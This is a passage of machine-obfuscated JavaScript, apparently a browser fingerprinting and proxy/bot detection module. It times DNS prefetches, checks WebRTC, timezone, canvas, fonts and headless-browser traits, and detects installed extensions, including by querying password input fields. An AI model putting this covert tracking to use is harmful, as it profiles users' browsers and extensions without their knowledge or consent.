_0x392d4f=!!_0x79eb80||_0x198fe6;if(!_0x392d4f){if(_0x15a936(0xb0f,0x5ab,-0x150,-0x97)!==_0x422f2a(0x9d6,0xabe,0xd48,0xecf))_0x419e8f[_0x15a936(0xfaa,0xa55,0x950,0x1129)+_0x422f2a(0xc31,0xe99,0xb94,0x4cd)]['adblock']=0x5c+0x1c8d+-0x32*0x94,_0xf729a7[_0x422f2a(0xbf7,0x13e4,0x3a2,0x54a)]|=this['extensionB'+_0x422f2a(0x4e1,0x476,0x561,0x2fc)][_0x15a936(0x58c,0x7ed,0x54d,0x55)];else{const _0x2480b4=!!(this[_0x422f2a(0x3b3,0x37f,0x7c0,0xb2b)]&&this['results'][_0x15a936(0xae7,0xcfc,0xb3c,0x1357)]&&this[_0x15a936(0x22b,-0x78,0x396,-0x82a)][_0x15a936(0x81c,0xcfc,0x8c9,0x6c1)][_0x15a936(0x55e,0x215,0x3b9,-0xc6)+_0x15a936(-0x40b,0x381,0xc52,-0x132)]),_0x524fdd=!!(this[_0x15a936(-0x28e,-0x78,-0x547,-0x3e3)]&&this['results']['dns']&&this[_0x422f2a(0x3b3,0x624,0x599,0xb1a)][_0x422f2a(0x4ce,0x6ae,-0x104,0x2be)][_0x15a936(0x594,0x77d,0x770,0x17b)]);_0x1b816e['length']>=-0x11b*-0x8+0x1c58+-0x252e&&(_0x2480b4||_0x524fdd)&&(_0x15a936(-0x18,0x307,0x7a2,0x569)!==_0x15a936(-0x139,0x307,0x790,0x522)?_0x13969a=_0x422f2a(0xf5b,0x16df,0x13d4,0x855):_0x392d4f=!![]);}}if(!_0x392d4f&&_0x4c601f[_0x15a936(0x1201,0x10ef,0x12a0,0xff5)]>=0x1a*-0xf8+-0x446*-0x7+-0x1*0x4b7){if(_0x422f2a(0x1110,0x1582,0x981,0x1217)!==_0x15a936(0xbce,0xe7b,0x16f0,0xb93)){const _0x88a535=[..._0x1fe482]['sort']((_0x3ed662,_0x4067e0)=>_0x3ed662-_0x4067e0),_0x4c895d=_0x88a535[-0xa*-0x394+0x4*-0x544+-0xeb6]-_0x88a535[0xa1+-0x4*0x8e9+0x2303];_0x88a535[0x11dc+-0x25e9+0x140d]>-0x11*-0x12b+0xdab*0x2+0x23b*-0x15&&_0x4c895d<0x3*0x11b+0xb2a+-0xe35*0x1&&(_0x392d4f=!![]);}else _0x28faa4-=0x2037+-0x259*0x7+0x6*-0x2a1,_0x4e9609[_0x15a936(0x9ad,0xed3,0x11f6,0x1241)]('âš\x20ï¸\u008f\x20Sus'+_0x15a936(0xf4,0x11,-0x771,-0x279)+_0x422f2a(0x1027,0x74f,0x13d0,0x15a2)+_0x1a21d5[_0x15a936(-0x62c,0xd3,0x3c2,-0x395)+'on']+_0x422f2a(0x12fb,0x1664,0xe9d,0x18d5));}return{'available':!![],'measurements':_0x527e1f,'samples':_0x5b1521||null,'userRegion':_0x5c8d23,'avgLatency':Math['round'](_0x5670db),'tunnelEffect':_0x79eb80,'geographicInconsistency':_0x392d4f,'baselineAnomalies':_0x1b816e,'suspiciousPattern':_0x79eb80||_0x392d4f};}else{const _0x5cb989=_0xf4c2b9-_0xb041aa;_0x5cb989<-0xf1+0x2076+-0x1*0x1f21&&(_0x4397c6[_0x15a936(-0x77,0x7ef,0x2eb,-0xe)+'Scores']['autofill']=_0x20d227[_0x15a936(0x272,0x104,0x698,-0x6a8)](_0x559876[_0x422f2a(0xc1a,0x39c,0xe26,0x10e9)+_0x15a936(-0x6ae,0x16d,-0x51e,-0x5a6)][_0x15a936(-0x490,0x2fd,0x8e7,0x1b9)],0x1*0x24f+-0x3*-0x786+-0x1*0x1891),_0x4d0766[_0x15a936(0x567,0x7af,0x488,0x55d)+_0x15a936(0x84d,0xdfc,0x12b2,0xadb)]=0x2ce+0xb88+-0x1*0xe55,_0x3cbf0e(_0x15a936(-0x4d1,0xeb,-0x196,-0x6de)+_0x422f2a(0x104d,0xea2,0x165b,0x9a7)+'etected\x20('+_0x37fe4a[_0x15a936(0xeb5,0x10ef,0xec5,0xbf8)]+'\x20Ã¢â€\x20â€™\x20'+_0x1453a2[_0x422f2a(0x151a,0x1052,0xdfb,0x1b94)]+('\x20chars)\x20(8'+_0x422f2a(0x549,-0x89,0xcdc,0x6e1)+_0x15a936(0xecc,0x1050,0x132e,0xbfe))));}}async[_0x340362(0x967,0xf38,0x31a,0x8b1)+_0x340362(0xb7d,0x5f1,0xe6f,0x64e)](){function _0x331c0f(_0x3825da,_0x11e6bf,_0x14d60a,_0x54fc88){return _0x340362(_0x3825da-0xf9,_0x3825da,_0x14d60a-0x6c,_0x14d60a-0x4de);}function _0x1608e4(_0x1c0c74,_0x138bf1,_0xe76f6b,_0x353951){return _0x340362(_0x1c0c74-0x13c,_0x138bf1,_0xe76f6b-0x1af,_0x353951-0x2d2);}try{_0x5994e3[_0x1608e4(0xc6c,0xe3d,0x14de,0x1189)](_0x1608e4(0x938,0x786,0x832,0x7e1)+_0x1608e4(-0x154,0xbf,0x840,0x2b7)+_0x331c0f(0xae1,-0x6c,0x6b0,-0x11c)+_0x331c0f(0x1467,0x1318,0xe73,0x14ff)+'.');const _0x158f40=[_0x331c0f(0x16f7,0xb32,0xecb,0xf50)+_0x331c0f(0x2d0,0xff3,0x86f,0x884)+'om','https://ww'+_0x331c0f(0x55f,0x14e,0x79f,0x94e)+_0x331c0f(0xa55,0x136,0x59c,0xc48),_0x1608e4(0x5b4,0xe73,0xf46,0xcbf)+'w.amazon.c'+'om'],_0xea320f=[];for(const _0x34efb8 of _0x158f40){if(_0x1608e4(-0x6,0xd07,-0x1b,0x7e0)!==_0x331c0f(0x1d61,0xf6d,0x1498,0x1cba))try{const _0x40bc16=document['createElem'+_0x331c0f(0x1ae5,0x1300,0x12de,0x17ea)]('link');_0x40bc16[_0x1608e4(0xc28,0x11ae,0x90b,0xc3c)]=_0x1608e4(-0x30b,0x9d,0x675,0x32c)+'ch',_0x40bc16[_0x331c0f(0xd86,0xbf6,0x7dd,0x100d)]=_0x34efb8;const _0x4e1a9e=performance[_0x331c0f(0x1441,0xf98,0x13da,0x1626)]();document[_0x1608e4(0x899,0x20c,0x128c,0xaaa)][_0x331c0f(0xbe8,0xac8,0x111f,0x1902)+'d'](_0x40bc16),await new Promise(_0x58d28c=>setTimeout(_0x58d28c,-0x10f2+0x1125+-0x1*0x1));const _0x1bb04c=performance[_0x1608e4(0x14cb,0x97d,0x120e,0x11ce)]()-_0x4e1a9e;_0xea320f[_0x331c0f(0x132c,0x18d7,0x1448,0x15dc)](_0x1bb04c),document[_0x1608e4(0x8cf,0x1008,0xb2a,0xaaa)][_0x331c0f(0x1853,0x119d,0x1312,0x1a20)+'d'](_0x40bc16);}catch(_0x2a663f){}else _0x24cfec[_0x1608e4(0x167b,0xcdd,0x141d,0x105a)](_0x1608e4(0xcb2,-0xa0,0x59d,0x6f6)+'ata\x20not\x20av'+_0x1608e4(0xdeb,-0x3f,0xdb9,0x586));}if(_0xea320f['length']>-0x1*-0x1f75+-0xa03+-0x1572){if(_0x1608e4(0x66f,-0x238,0x1a4,0x542)==='VJqlN')return _0x51c7dd(_0x331c0f(0x8ec,0x10ba,0xfbc,0xf0e)+_0x331c0f(0x10ce,0x1095,0xebf,0x1526)+_0x331c0f(0xc91,0x1073,0x825,0x8a5)+'ignore]\x20at'+_0x1608e4(0xf8f,0xae7,0x682,0xc0a)),_0x2172d9[_0x1608e4(0xa01,0x1014,0x12da,0xdbe)+_0x331c0f(0xed9,0xefa,0xd7b,0x586)][_0x1608e4(0x14b3,0x938,0xecf,0xca6)]=!![],this[_0x1608e4(0x2f3,0x1279,0xdf3,0xb8a)+_0x331c0f(0x9e3,0xb80,0x11bb,0x10ba)](_0x331c0f(0x142c,0x1745,0xeb2,0x14e8),0x98*0x8+0x2db+-0x799);else{const _0x1fab08=_0xea320f[_0x1608e4(0x3f4,0xc4f,0x2d5,0xb21)]((_0x1c7cc4,_0x3863f7)=>_0x1c7cc4+_0x3863f7,0x12ec+0x3*0x8c9+-0x2d47)/_0xea320f['length'],_0x336309=_0xea320f['every'](_0x2ffe33=>Math[_0x1608e4(0xc71,0x1639,0x14e0,0x1421)](_0x2ffe33-_0x1fab08)<0x23*0x11b+0x2*-0x1042+-0x623);this['results'][_0x331c0f(0x65d,0x5fc,0x618,0xd60)]={'available':!![],'uniformTiming':_0x336309,'avgTiming':Math[_0x331c0f(0x11b3,0x100b,0x94f,0x457)](_0x1fab08),'anomaly':_0x336309&&_0x1fab08>-0x2083+0x1b1+0x5*0x63e};}}else{if(_0x331c0f(0x1031,0x81c,0x76f,0xd3e)==='KGYQO'){const _0x39cc0b={};_0x39cc0b['available']=![],this['results'][_0x1608e4(0x1b1,-0x1eb,0x615,0x40c)]=_0x39cc0b;}else _0x3c9d00=_0x1608e4(0x341,0xc11,0x34,0x8d1);}_0x5994e3[_0x1608e4(0xc43,0xbbe,0x19e7,0x1189)]('[Proxy]\x20DN'+_0x331c0f(-0x11c,0x5ed,0x511,0x15c)+_0x331c0f(0x12a5,0x1c2e,0x1620,0x1a49)+':',this[_0x331c0f(0x210,0x87a,0x4fd,0x40a)][_0x331c0f(0x3ce,0xe75,0x618,0xa95)]);}catch(_0x2895dc){_0x5994e3[_0x331c0f(0x51d,0xbbd,0x97c,0xd8a)](_0x1608e4(0x100e,0x11b8,0x1665,0xef5)+'S\x20detectio'+_0x331c0f(0x1046,0x190e,0x145e,0x14d7),_0x2895dc);const _0x12ce4c={};_0x12ce4c[_0x331c0f(0x16f5,0x12dd,0x106d,0xd68)]=![],_0x12ce4c[_0x1608e4(0x7ef,0x8f9,-0x153,0x770)]=!![],this[_0x1608e4(0x440,0x4da,0x335,0x2f1)]['dns']=_0x12ce4c;}}async['detectBrow'+_0x340362(0x1282,0x1737,0xec4,0xfb7)+_0x3f02f1(0xf20,0x70b,0xe23,0x8f8)](){function _0x59f464(_0x194bea,_0x1be263,_0x3acee6,_0x273306){return _0x340362(_0x194bea-0xfe,_0x273306,_0x3acee6-0x1db,_0x3acee6- -0x203);}function _0x33638e(_0x45c560,_0x1551a9,_0x453b4a,_0x296c0c){return _0x340362(_0x45c560-0x129,_0x296c0c,_0x453b4a-0x72,_0x1551a9-0x1e1);}if(_0x33638e(0xb0c,0x643,0x333,0x1dd)!==_0x33638e(0x1822,0x1156,0x9b4,0xcab))try{_0x5994e3[_0x59f464(0x97b,0x7d6,0xcb4,0xb11)]('[Proxy]\x20St'+_0x33638e(0x513,0xad4,0x12f5,0xb2f)+_0x59f464(0xa66,0x4d4,0x460,0x872)+'rprint\x20det'+'ection...');const _0x886950={};let _0x2c62db=-0x1*0x19d1+-0x1*-0xd41+0xc90;typeof RTCPeerConnection===_0x33638e(0x999,0xeec,0x13d0,0x6b0)&&typeof webkitRTCPeerConnection===_0x59f464(0x7ef,0xb89,0xb08,0x71b)&&typeof mozRTCPeerConnection===_0x59f464(0x480,0x1060,0xb08,0xcea)&&(_0x33638e(0x158c,0x1106,0x120c,0xafe)===_0x33638e(0x2f2,0x9d2,0x1153,0xefe)?(_0x3155fe('GPU\x20detect'+_0x33638e(-0xbd,0x817,0x10a,0xeff)+_0x33638e(0xa0c,0x9a4,0x1008,0x6db)+_0x33638e(-0x405,0x340,0x238,-0x353)),this[_0x33638e(0x87f,0x808,0xf01,0x179)]()):(_0x886950[_0x59f464(0x2e5,0x638,0xa87,0x2b0)+_0x33638e(0xe5a,0xc6f,0x6e0,0xb83)]=!![],_0x2c62db+=0x4d8+0x9df*0x3+0x3b*-0x95));new Date()[_0x59f464(0x1398,0x6a9,0xd19,0x115e)+'eOffset']()===0x1d54+0x1*0x24d9+-0x422d*0x1&&(_0x59f464(0x712,0x407,0xaf1,0xa6c)!==_0x59f464(0x31e,0x122e,0xaf1,0x630)?(_0xf04c6[_0x33638e(0xc6c,0xccd,0xbcb,0x129b)+_0x59f464(0xb9,0xcde,0x69a,0x9a1)]['uBlockOrig'+'in']=-0x423*0x9+0x7*-0x34d+0x3c57,_0x980dd2[_0x59f464(0x4a4,0xacb,0x660,0xc52)]|=this[_0x33638e(0x46d,0x3a2,-0x4c2,-0xa5)+'itFlags'][_0x33638e(0x1708,0xf75,0x1439,0x10b0)+'in']):(_0x886950[_0x33638e(0x11c6,0x114f,0xc82,0x16d1)+'e']=!![],_0x2c62db+=-0xf5c+0x3e*-0x6b+0x3*0xdc7));try{const _0x2da6d9=document[_0x33638e(0x350,0x5da,0x584,0xd69)+_0x59f464(0xa9f,0xdbd,0xbfd,0x3a8)](_0x59f464(0x62,0x793,0x44f,0x91a)),_0x592ea2=_0x2da6d9['getContext']('2d');_0x592ea2[_0x59f464(0x347,0x7cc,0x838,0x4ab)]('test',0x1ff3+-0x89*-0x1b+-0x4*0xb99,0x7c*0x10+-0x15bd+0xdff),_0x2da6d9[_0x59f464(0x60a,0x2e4,0x736,0xce0)]()==='data:,'&&(_0x886950[_0x33638e(0x625,0x234,0x771,0x6f6)+_0x59f464(0x61,0x487,0x88b,0x49d)]=!![],_0x2c62db+=0x1888+0xff6+-0x2865);}catch(_0x2a1fcc){_0x886950[_0x59f464(-0x9e2,-0x888,-0x1b0,0x274)+_0x59f464(0xe50,0x101c,0x88b,0x827)]=!![],_0x2c62db+=0x1*0x412+0xcb4+-0x10ad;}const _0x382a18=navigator[_0x33638e(0x1555,0xdbf,0x1176,0xace)]||'',_0x2890ca=/Chrome|Chromium|Edg\//['test'](_0x382a18)&&!/Safari\//[_0x59f464(0x4e5,0x2e0,0x8f5,0xc35)](_0x382a18),_0x4cb4d8=[];if(_0x2890ca){if(typeof window[_0x33638e(-0x168,0x3f3,-0x59,0x968)+'e']?.[_0x59f464(-0xba,-0x4e2,0x247,0x3f)]===_0x59f464(0x111e,0xc98,0xb08,0x770))_0x4cb4d8['push']('performanc'+_0x33638e(0x3d8,0x9da,0x1020,0x454));if(typeof navigator[_0x33638e(0xee6,0xe0e,0xf88,0xc08)]==='undefined')_0x4cb4d8[_0x59f464(0x6a3,0xa07,0xd67,0xbfc)]('navigator.'+'getBattery');if(typeof navigator[_0x59f464(0x8ba,-0x5b7,0x28e,0x640)+'ry']===_0x33638e(0x1591,0xeec,0x811,0x1081))_0x4cb4d8[_0x59f464(0xeb9,0xbca,0xd67,0x6a2)](_0x59f464(-0x499,-0x2fc,0x198,0x665)+_0x33638e(0xc1b,0x672,0x115,0xc43)+'ry');_0x4cb4d8[_0x33638e(0x1b2d,0x1367,0x1788,0x104f)]>=0xe54+-0x159b+0x749&&(_0x886950['blockedApi'+'s']=_0x4cb4d8,_0x2c62db+=Math[_0x33638e(0x1837,0x11d8,0x10bf,0x96b)](0x4d4+0x1*-0x147+-0x37e,(-0x20*0xa7+0x18d9+0xfd*-0x4)*_0x4cb4d8[_0x33638e(0x160d,0x1367,0x1867,0xb1c)]));}try{const _0x221a52=typeof document!=='undefined'&&document[_0x33638e(0xe23,0x11e9,0xdf3,0x125b)]?.['check']instanceof Function;if(_0x221a52){const _0x4cac6e=[];if(/Windows NT/i[_0x59f464(0x117,0xdc1,0x8f5,0xc24)](_0x382a18))_0x4cac6e[_0x33638e(0xf3a,0x114b,0xc7f,0x184a)](_0x59f464(0x39a,0x795,0x5ec,0x3e5),'Calibri');else{if(/Mac OS X|Macintosh/i[_0x33638e(0x1071,0xcd9,0x70a,0x827)](_0x382a18))_0x4cac6e[_0x33638e(0xe55,0x114b,0x9a7,0x966)]('Helvetica\x20'+'Neue','SF\x20Pro\x20Tex'+'t');else{if(/Android/i[_0x59f464(0x2b8,0x88b,0x8f5,0xe36)](_0x382a18))_0x4cac6e[_0x33638e(0x188e,0x114b,0x14fc,0x17a9)]('Roboto');else{if(/Linux/i[_0x33638e(0x611,0xcd9,0x51e,0x13a4)](_0x382a18))_0x4cac6e[_0x59f464(0x546,0xb09,0xd67,0x14d3)](_0x59f464(0x344,0x1eb,0x6af,0x5c),_0x59f464(0x896,0x8f7,0xa42,0x44d));}}}if(_0x4cac6e['length']>-0x1*0x563+0x8de+0x21*-0x1b){const _0x3bcf52=_0x4cac6e[_0x33638e(0xd70,0x621,0xad2,-0x2a3)](_0x3211cb=>!document['fonts']['check'](_0x59f464(0xa8b,0x7ee,0x81b,0x974)+_0x3211cb+'\x22'));if(_0x3bcf52){const _0x3722ca={};_0x3722ca[_0x59f464(0xc89,0x537,0x695,0x668)]=_0x4cac6e,_0x3722ca[_0x33638e(0x1569,0xf87,0x141a,0x14b8)]=!![],_0x886950[_0x33638e(0x7b6,0x71a,0xbe1,0x6be)+'ance']=_0x3722ca,_0x2c62db+=-0x1cb1+0xbf1*-0x1+-0x28aa*-0x1;}}}}catch(_0x56f421){_0x5994e3['trace']('[Proxy]\x20Fo'+'nt\x20check\x20u'+_0x59f464(-0x323,0x37e,0x2fc,-0x2c0)+_0x59f464(-0x808,-0x9b3,-0x1bd,0x8c)+'d',_0x56f421);}const _0x3bd529={};_0x3bd529[_0x59f464(0xbb6,0x9ce,0x98c,0x385)]=!![],_0x3bd529[_0x59f464(0x98a,0xf93,0xaf4,0x575)]=_0x886950,_0x3bd529[_0x33638e(0xd7d,0xd74,0x12be,0xc8f)+_0x33638e(0x772,0x5cc,0x551,0x5d7)]=_0x2c62db,_0x3bd529[_0x33638e(0x97b,0x71b,0xdc,0x127)]=_0x2c62db>=0x1735+0x2b*0x7e+-0x2c23,this[_0x59f464(-0xaa6,-0xf6,-0x1e4,0x224)][_0x59f464(0x816,0xbff,0x70a,0xb4b)+'t']=_0x3bd529,_0x5994e3[_0x33638e(0xd73,0x1098,0x1252,0xff5)](_0x59f464(0x103d,0xf96,0xc6b,0x549)+_0x59f464(-0x269,0x854,0x547,0xafc)+_0x59f464(0x9f8,0xa48,0x2b4,-0x39b)+'complete:',this['results'][_0x33638e(0x42f,0xaee,0xc1b,0x42a)+'t']);}catch(_0x150737){_0x5994e3['error']('[Proxy]\x20Fi'+_0x33638e(0xc6e,0x92b,0xa44,0x79c)+'detection\x20'+_0x33638e(0x1059,0x1151,0x1601,0x1671),_0x150737);const _0x2de727={};_0x2de727[_0x59f464(0x532,0xff5,0x98c,0x11b3)]=![],_0x2de727['error']=!![],this[_0x33638e(-0x530,0x200,0xa57,0x512)]['fingerprin'+'t']=_0x2de727;}else this[_0x59f464(0x13f8,0xddc,0xf45,0x1484)+'acker'][_0x33638e(0x738,0xf51,0x10ae,0x8bf)+_0x59f464(0x1000,0x758,0xc47,0x11e2)][_0x59f464(0x5f0,-0x42b,-0x167,-0x9b4)](),this[_0x59f464(0x78c,0xb87,0xf45,0x12b9)+_0x33638e(0x1194,0xab7,0xe0b,0x6f0)]['eventData'][_0x33638e(0x34b,0x27d,-0x3d,0x8ec)](),this[_0x33638e(0xf3b,0x1329,0x1511,0xcc1)+_0x33638e(0xbf7,0xab7,0xe9d,0x64b)][_0x59f464(0x62a,-0xa31,-0x16a,0x6be)]=![];}[_0x3f02f1(0x994,0x56d,0xbb4,0x1461)+_0x3f02f1(0x4f7,0xf6,0x8d1,0xc9b)](){let _0x2f7d9b=-0x1*0x1ae1+-0xd9f+-0x20*-0x144,_0x26116b=-0x18bb*0x1+0x1*0x14f3+0x3c8,_0x13159e=null,_0x4843b7=0x4*-0x55c+0x20*-0x3b+0x1cd0;if(this[_0x151aeb(0xd3d,0x4c0,0xcb,0x0)][_0x151aeb(0xa2c,0x1234,0x18da,0x14b9)]&&this[_0x44a3ae(0x55e,0x5bf,0x44f,0xcc7)]['webrtc'][_0x151aeb(0x10a9,0x1030,0xbb8,0x160c)]){const _0x3cf863=this[_0x151aeb(0xbd2,0x4c0,0x4d6,0x13b)][_0x44a3ae(0x1b9a,0x1333,0xcbd,0xe76)];_0x3cf863[_0x151aeb(-0x160,0x771,0x435,0xf77)+_0x44a3ae(0x128a,0x1626,0x1c0f,0x1de7)]&&('FWBXo'!==_0x151aeb(0xd6f,0xe66,0xfa4,0x1399)?(this[_0x151aeb(0x4e,0x847,0xab,0xcd5)+_0x151aeb(0x828,0x1029,0x13cb,0x18f3)](),this[_0x44a3ae(0x777,0x59f,0xc8b,0x355)+'ey'](),this[_0x151aeb(0x1880,0x1558,0x1e03,0x107b)+_0x44a3ae(0x1cdb,0x1455,0xf0b,0x1afe)](),this['_detectDar'+'kReader'](),this[_0x44a3ae(0x1d9e,0x15a2,0x1c8a,0x1bb3)+_0x151aeb(0xdbd,0x11b2,0xa05,0x12b1)](),this['_detectUBl'+'ockOrigin'](),this[_0x44a3ae(0x16f2,0x14aa,0xcd4,0xeca)+_0x44a3ae(0x16d2,0x1068,0x110a,0xae8)]()):(_0x2f7d9b+=0x2fb*0x4+-0xbe9*0x2+0x602*0x2,_0x4843b7|=0x2104+0x133c+-0x343f));_0x3cf863[_0x151aeb(0xacb,0x771,0x5d3,0x4c8)+_0x151aeb(0x9db,0xfff,0x109e,0xb67)+'eFamily']&&('olDXU'!=='NsOXQ'?_0x2f7d9b+=0x79c*-0x3+0x1ab*-0xf+-0xd*-0x3af:(this['rt']['ex']['focusLoss']++,this['scheduleEn'+_0x151aeb(0x12de,0x13b8,0x13df,0x182f)](_0x44a3ae(0x12c5,0xed1,0xaa6,0x131c)+'n')));_0x3cf863[_0x151aeb(0x117d,0xb9e,0xa24,0x1065)+_0x44a3ae(0x1b9e,0x1486,0x1643,0xc4a)]&&(_0x2f7d9b+=0x2*0x91c+-0xc*-0xcf+-0x1bd3,_0x4843b7|=0x2709*0x1+-0x18b7+-0xe42);if(_0x3cf863[_0x151aeb(0x19fc,0x13c3,0xb50,0x100f)+_0x151aeb(0x163,0x6bf,0xcd1,0x652)]){if(_0x151aeb(0x18fc,0x1219,0x1216,0x1ae6)!==_0x151aeb(0x16e6,0x1219,0xc90,0xa13))return _0x27b048(_0x44a3ae(0xe9c,0x126e,0x1410,0xba5)+_0x151aeb(0x141c,0x15ae,0x1e30,0x16c6)+_0x44a3ae(0x581,0x7f0,0xd10,0x26a),_0x2c05ea[_0x44a3ae(0xbf1,0xb6a,0x11df,0xc12)]),![];else _0x2f7d9b+=-0x29*0xd+-0x17ed+0x3ba*0x7,_0x4843b7|=0x12*0xf1+-0x1e34+-0x16*-0x9b;}_0x3cf863['nonStandar'+_0x44a3ae(0x697,0xa21,0xbca,0x546)]&&(_0x151aeb(0xd1b,0xc3a,0x6e0,0x1013)===_0x44a3ae(0xfee,0xd39,0x78d,0xae5)?_0x2f7d9b+=-0x41b*-0x7+0x1427*0x1+0x1e1*-0x1a:this['_zohoEleme'+'ntCache']={'passwordInputs':_0x552814[_0x44a3ae(0x98a,0x1134,0x1685,0x1025)+'torAll'](_0x44a3ae(0x1aae,0x1482,0xec0,0x1480)+'=\x22password'+'\x22]'),'overlay':_0xe1c98a['querySelec'+'tor']('.zoho-pass'+_0x44a3ae(0x16ef,0x1491,0xe9b,0x1645)+_0x44a3ae(0x5bc,0x91c,0xa10,0x11e0)),'dataElement':_0x187bc6[_0x44a3ae(0x153f,0x1134,0x11b4,0x14df)+_0x44a3ae(0x11cc,0x1375,0x17ce,0x1296)](_0x151aeb(0xdf7,0x980,0x178,0x1ff)+_0x151aeb(0xe0e,0x80c,0xa06,0x2a5)),'lastCacheTime':_0x564c68[_0x151aeb(0x1705,0x139d,0x13d9,0x1b6a)]()}),_0x3cf863['relayDetec'+'ted']&&(_0x2f7d9b+=-0x1ea1+0xb56+0x2*0x9ad,_0x4843b7|=-0x31a*0x7+0x2eb*-0xb+-0x1*-0x35ef),_0x26116b+=-0x1c51+-0x1*0x1e77+0x3af0;}else this['results']['webrtc']&&!this['results'][_0x44a3ae(0xfcc,0x1333,0x1a64,0x1246)][_0x44a3ae(0xfcb,0x112f,0xf1c,0xc3e)]&&(_0x2f7d9b+=0x807+0x65d+-0xe5a,_0x26116b+=-0x261+-0xd04+0xf6f);if(this['results'][_0x151aeb(0x1180,0x1224,0x177d,0x1207)]&&this[_0x44a3ae(0x4aa,0x5bf,0xcad,0xcfe)][_0x44a3ae(0xb85,0x1323,0x1100,0x12fc)][_0x44a3ae(0xf17,0x112f,0x1891,0x15bd)]){if(_0x44a3ae(0x1750,0x1398,0x170c,0xb24)===_0x44a3ae(0x1ca8,0x13f6,0x10b6,0xc27))this[_0x44a3ae(0xdf6,0xe58,0xc57,0xfbf)+_0x44a3ae(0x1416,0x127d,0xf7c,0x1a74)](_0x44a3ae(0xfbe,0x1085,0xc0a,0x13a8),-0x9be+0x21a2+-0x17dc);else{const _0xfb4aee=this['results'][_0x44a3ae(0x1af5,0x1323,0x10fa,0x1be3)];if(_0xfb4aee[_0x151aeb(0x15a5,0x12d0,0x1b27,0x1333)+'ct']){if(_0x44a3ae(0xd1e,0x1083,0x7b0,0xd99)!==_0x44a3ae(0x7f2,0xe0c,0xea2,0x72f))_0x2f7d9b+=0x1362+0x1c4e+-0x5d*0x83,_0x4843b7|=0x1*0x579+-0x106*0x22+-0x1d57*-0x1;else{if(!_0x1082ef[_0x44a3ae(0x1656,0xf5f,0xdcd,0xab9)]['includes'](_0x467370))_0x50bd1c['public'][_0x44a3ae(0xcde,0x150a,0x11aa,0x1b18)](_0x56df24);}}_0xfb4aee[_0x44a3ae(0x10b1,0x16ab,0x11ca,0x17d5)+'Inconsiste'+'ncy']&&(_0x2f7d9b+=-0x313+-0x18a+0xad*0x7,_0x4843b7|=-0x70a*-0x5+-0x147e+0x4*-0x3ac);if(_0xfb4aee[_0x44a3ae(0xb19,0x1252,0x1916,0xe71)]>-0x1*-0x4f+0x1312+-0x1*0x1267){if(_0x151aeb(0xef4,0xb75,0xf64,0x1102)!=='bJZXn'){const _0x5d8458=_0x34ca18[_0x44a3ae(0x666,0xce8,0x47f,0x13b7)]();let _0x504b91=0x1*0xe6e+0xa*0xe5+-0x1760;if(_0x13ee1f[_0x151aeb(0x4f6,0x7a4,0xbd6,0x817)])_0x504b91|=0x26*-0x26+0x22bf+-0x1d1a;if(!_0x5d8458[_0x151aeb(0x10b3,0x92d,0x992,0x3ee)]){if(!_0x48a393[_0x151aeb(0x760,0xd3e,0x13c9,0x8e4)]||_0x5c4501[_0x151aeb(0x1609,0xd3e,0x80d,0x63b)][_0x44a3ae(0x18c5,0x1726,0xeab,0x1c4e)]===-0xe9*0x1f+-0x7*0x4eb+0x3ea4)_0x504b91|=-0x11c2+0x1*-0x11ba+-0x76*-0x4d;}if(!_0x3d4259[_0x151aeb(0x727,0x82d,-0x47,0x70a)]&&/Chrome/[_0x44a3ae(0x87a,0x1098,0x1683,0x1241)](_0x5d8458[_0x44a3ae(0xe43,0x117e,0xdab,0xcf5)]))_0x504b91|=-0x1adc+-0x174+-0x25*-0xc4;if(_0x5d8458['window'][_0x44a3ae(0x176f,0x13c4,0x1c78,0x13c7)+'t']===-0x245d+0x7*0x1fa+-0x1*-0x1687||_0x5d8458[_0x151aeb(0x75b,0x6ad,0xcd4,0x4bf)][_0x151aeb(0x58f,0x953,0x5aa,0xbc0)]===0x1546+-0x1485+-0xc1*0x1)_0x504b91|=-0x7a7*0x3+0x83f*0x2+-0x1*-0x67f;if(_0x3fff93[_0x44a3ae(0x1876,0x16b7,0x106a,0x1d19)]&&_0x3964d0[_0x151aeb(0x1c9c,0x15b8,0x1488,0x146f)][_0x151aeb(0x1dc2,0x1627,0xe5d,0x14ac)]===0x2462+0x220a+0x2336*-0x2)_0x504b91|=0x1939+0x2af*0x5+-0x2694;if(!_0x5d8458[_0x151aeb(0x3dd,0x6ad,0xf0f,0x7af)][_0x151aeb(0x13af,0x11f8,0xa7f,0x169f)+'lRatio']||_0x5d8458[_0x151aeb(0xbd4,0x6ad,0x70f,0x353)][_0x44a3ae(0x1509,0x12f7,0x15ce,0x11ff)+_0x151aeb(0x17cd,0x116b,0xeff,0x9ed)]===-0x17b6+-0x2652+0x3e08)_0x504b91|=0x1a05+0x24f*0x1+0x1*-0x1c34;if(_0x5d8458[_0x44a3ae(0x1788,0x1230,0x18a2,0x18b9)][_0x151aeb(0xafd,0x10eb,0x1710,0x958)]===-0x2*0x45e+0x1f33*0x1+-0x1677||_0x5d8458[_0x44a3ae(0x1a6d,0x1230,0x1678,0x113c)][_0x151aeb(0x13ec,0x114f,0x9c4,0x145f)]===0x1ff2+0x1fe3+0x27*-0x1a3)_0x504b91|=-0xc72*-0x1+0xc7+-0xcf9;if(_0x5d8458[_0x151aeb(0xdef,0x1131,0x11ba,0x1338)][_0x151aeb(0x3c0,0x5de,0x1f0,0x72b)]!==_0x5d8458['screen'][_0x44a3ae(0x119f,0x11ea,0x96b,0xecb)])_0x504b91|=-0x9b+-0x83+0x12*0x17;_0x1569d6['headlessFl'+'ags']=_0x504b91;const _0xd3b3f7={};_0xd3b3f7[_0x151aeb(0x10ea,0x1500,0x1597,0xd97)]=_0x504b91,_0xd3b3f7[_0x44a3ae(0x8e1,0xa2c,0xf8b,0x32f)]=_0x5d8458['isMobile'],_0xd3b3f7[_0x44a3ae(0x126a,0x10df,0x13f1,0xb9a)+'kSkipped']=_0x5d8458['isMobile'],_0x565200(_0x151aeb(0x11cc,0xbba,0x12dd,0x920)+_0x44a3ae(0x13a0,0x15b4,0x1e02,0x1bdd)+_0x44a3ae(0x388,0xc19,0xf7a,0xfac)+_0x44a3ae(0xf5e,0xd59,0x1516,0x4d6)+_0x44a3ae(0x89e,0xb2e,0xd55,0x5c5),_0xd3b3f7);}else 